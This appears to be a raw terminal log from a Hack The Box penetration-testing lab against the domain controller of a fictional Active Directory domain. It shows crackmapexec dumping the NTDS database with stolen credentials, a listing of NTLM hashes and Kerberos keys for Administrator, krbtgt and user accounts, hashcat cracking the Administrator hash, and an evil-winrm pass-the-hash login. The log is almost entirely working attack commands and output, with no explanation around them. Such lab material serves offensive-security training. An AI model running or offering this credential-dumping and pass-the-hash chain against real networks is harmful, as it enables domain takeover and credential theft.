 PrzemysławF@htb[/htb]$ crackmapexec smb 10.129.201.57 -u bwilliamson -p P@55w0rd! --ntds
SMB 10.129.201.57 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:inlanefrieght.local) (signing:True) (SMBv1:False)
SMB 10.129.201.57 445 DC01 [+] inlanefrieght.local\bwilliamson:P@55w0rd! (Pwn3d!)
SMB 10.129.201.57 445 DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.129.201.57 445 DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB 10.129.201.57 445 DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.201.57 445 DC01 DC01$:1000:aad3b435b51404eeaad3b435b51404ee:e6be3fd362edbaa873f50e384a02ee68:::
SMB 10.129.201.57 445 DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:cbb8a44ba74b5778a06c2d08b4ced802:::
SMB 10.129.201.57 445 DC01 inlanefrieght.local\jim:1104:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
SMB 10.129.201.57 445 DC01 WIN-IAUBULPG5MZ:1105:aad3b435b51404eeaad3b435b51404ee:4f3c625b54aa03e471691f124d5bf1cd:::
SMB 10.129.201.57 445 DC01 WIN-NKHHJGP3SMT:1106:aad3b435b51404eeaad3b435b51404ee:a74cc84578c16a6f81ec90765d5eb95f:::
SMB 10.129.201.57 445 DC01 WIN-K5E9CWYEG7Z:1107:aad3b435b51404eeaad3b435b51404ee:ec209bfad5c41f919994a45ed10e0f5c:::
SMB 10.129.201.57 445 DC01 WIN-5MG4NRVHF2W:1108:aad3b435b51404eeaad3b435b51404ee:7ede00664356820f2fc9bf10f4d62400:::
SMB 10.129.201.57 445 DC01 WIN-UISCTR0XLKW:1109:aad3b435b51404eeaad3b435b51404ee:cad1b8b25578ee07a7afaf5647e558ee:::
SMB 10.129.201.57 445 DC01 WIN-ETN7BWMPGXD:1110:aad3b435b51404eeaad3b435b51404ee:edec0ceb606cf2e35ce4f56039e9d8e7:::
SMB 10.129.201.57 445 DC01 inlanefrieght.local\bwilliamson:1125:aad3b435b51404eeaad3b435b51404ee:bc23a1506bd3c8d3a533680c516bab27:::
SMB 10.129.201.57 445 DC01 inlanefrieght.local\bburgerstien:1126:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42::
SMB 10.129.201.57 445 DC01 inlanefrieght.local\jstevenson:1131:aad3b435b51404eeaad3b435b51404ee:bc007082d32777855e253fd4defe70ee:::
SMB 10.129.201.57 445 DC01 inlanefrieght.local\jjohnson:1133:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
SMB 10.129.201.57 445 DC01 inlanefrieght.local\jdoe:1134:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB 10.129.201.57 445 DC01 Administrator:aes256-cts-hmac-sha1-96:cc01f5150bb4a7dda80f30fbe0ac00bed09a413243c05d6934bbddf1302bc552
SMB 10.129.201.57 445 DC01 Administrator:aes128-cts-hmac-sha1-96:bd99b6a46a85118cf2a0df1c4f5106fb
SMB 10.129.201.57 445 DC01 Administrator:des-cbc-md5:618c1c5ef780cde3
SMB 10.129.201.57 445 DC01 DC01$:aes256-cts-hmac-sha1-96:113ffdc64531d054a37df36a07ad7c533723247c4dbe84322341adbd71fe93a9
SMB 10.129.201.57 445 DC01 DC01$:aes128-cts-hmac-sha1-96:ea10ef59d9ec03a4162605d7306cc78d
SMB 10.129.201.57 445 DC01 DC01$:des-cbc-md5:a2852362e50eae92
SMB 10.129.201.57 445 DC01 krbtgt:aes256-cts-hmac-sha1-96:1eb8d5a94ae5ce2f2d179b9bfe6a78a321d4d0c6ecca8efcac4f4e8932cc78e9
SMB 10.129.201.57 445 DC01 krbtgt:aes128-cts-hmac-sha1-96:1fe3f211d383564574609eda482b1fa9
SMB 10.129.201.57 445 DC01 krbtgt:des-cbc-md5:9bd5017fdcea8fae
SMB 10.129.201.57 445 DC01 inlanefrieght.local\jim:aes256-cts-hmac-sha1-96:4b0618f08b2ff49f07487cf9899f2f7519db9676353052a61c2e8b1df
SMB 10.129.201.57 445 DC01 inlanefrieght.local\jim:aes128-cts-hmac-sha1-96:d2377357d473a5309505bfa994158263
SMB 10.129.201.57 445 DC01 inlanefrieght.local\jim:des-cbc-md5:79ab08755b32dfb6
SMB 10.129.201.57 445 DC01 WIN-IAUBULPG5MZ:aes256-cts-hmac-sha1-96:881e693019c35017930f7727cad19c00dd5e0cfbc33fd6ae73f45c117caca46d
SMB 10.129.201.57 445 DC01 WIN-IAUBULPG5MZ:aes128-cts-hmac-sha1-
[+] Dumped 61 NTDS hashes to /home/bob/.cme/logs/DC01_10.10.15.30_2022-01-19_133529.ntds of which 15 were added to the database
PrzemysławF@htb[/htb]$ sudo hashcat -m 1000 64f12cddaa88057e06a81b54e73b949b /usr/share/wordlists/rockyou.txt
64f12cddaa88057e06a81b54e73b949b:Password1
PrzemysławF@htb[/htb]$ evil-winrm -i 10.129.201.57 -u Administrator -H "64f12cddaa88057e06a81b54e73b949b"